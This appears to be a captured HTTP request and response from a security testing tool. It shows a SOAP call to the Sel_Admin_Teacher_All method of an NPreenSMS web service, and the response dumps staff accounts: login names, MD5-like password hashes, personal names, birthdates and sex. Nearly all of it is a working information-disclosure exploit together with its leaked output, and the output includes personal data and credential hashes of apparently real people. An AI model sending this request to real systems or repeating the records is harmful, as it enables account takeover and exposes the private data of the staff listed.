 Request
数据包扫描
美化
热加载
构造请求
1 POST /NPreenManage/NPreenSMSList.asmx HTTP/1.1
2 Cache-Control: max-age=0
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: ASP.NET_SessionId=nsoaozjclmg0plovofpkcjqu
9 Connection: close
10 SOAPAction: RuiGe.WebUi.NPreenSMS/Sel_Admin_Teacher_All
11 Content-Type: text/xml;charset=UTF-8
12 Host
13 Content-Length auto : 230
14
15 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ruig="RuiGe.
WebUi.NPreenSMS">
16 <soapenv:Header/>
17 <soapenv:Body>
18 <ruig:Sel_Admin_Teacher_All/>
19 </soapenv:Body>
20 </soapenv:Envelope>
Responses
5991bytes / 85ms
美化
请输入定位响应
183 >39</Age><sex>女</sex><nation /><edu /><native /><RoleID
184 >3</RoleID><IsAudit>true</IsAudit><IsOff>false</IsOff><LblID
185 >0</LblID></Table><Table
186 diffgr:id="Table6"
187 msdata:rowOrder="5"
188 ><ID>2181</ID><LogonName>01113</LogonName><pwd
189 >21332AA9D223F63356DD9F6362DDC9C1</pwd><Code>01113</Code><Name
190 >胡悦</Name><birthdate>1980-01-01T00:00:00+08:00</birthdate><Age
191 >39</Age><sex>女</sex><nation /><edu /><native /><RoleID
192 >3</RoleID><IsAudit>true</IsAudit><IsOff>false</IsOff><LblID
193 >0</LblID><IsFirst>1</IsFirst></Table><Table
194 diffgr:id="Table7"
195 msdata:rowOrder="6"
196 ><ID>2182</ID><LogonName>06311</LogonName><pwd
197 >421B374166EC7A042EBC13578AA624FC</pwd><Code>06311</Code><Name
198 >吕建德</Name><birthdate>1980-01-01T00:00:00+08:00</birthdate><Age
199 >39</Age><sex>男</sex><nation /><edu /><native /><RoleID
200 >3</RoleID><IsAudit>true</IsAudit><IsOff>false</IsOff><LblID
201 >0</LblID></Table><Table
202 diffgr:id="Table8"
203 msdata:rowOrder="7"
204 ><ID>2186</ID><LogonName>陈茜茜</LogonName><pwd
205 >1E98D3D1284300969ED997F2AB7AE693</pwd><Code>04306</Code><Name
206 >陈茜茜</Name><birthdate>1980-01-01T00:00:00+08:00</birthdate><Age
207 >40</Age><sex>女</sex><nation>汉族</nation><edu /><native
208 /><RoleID>3</RoleID><IsAudit>true</IsAudit><IsOff
209 >false</IsOff><LblID>0</LblID></Table><Table
210 diffgr:id="Table9"
211 msdata:rowOrder="8"
212 ><ID>2187</ID><LogonName>胡悦</LogonName><pwd
213 >21332AA9D223F63356DD9F6362DDC9C1</pwd><Code>01113</Code><Name
214 >胡悦</Name><birthdate>1980-01-01T00:00:00+08:00</birthdate><Age
215 >40</Age><sex>女</sex><nation /><edu /><native /><RoleID
216 >3</RoleID><IsAudit>true</IsAudit><IsOff>false</IsOff><LblID
217 >0</LblID></Table></NewDataSet></diffgr:diffgram></Sel_Admin_Teacher_AllResult></
Sel_Admin_Teacher_AllResponse></soap:Body></soap:Envelope>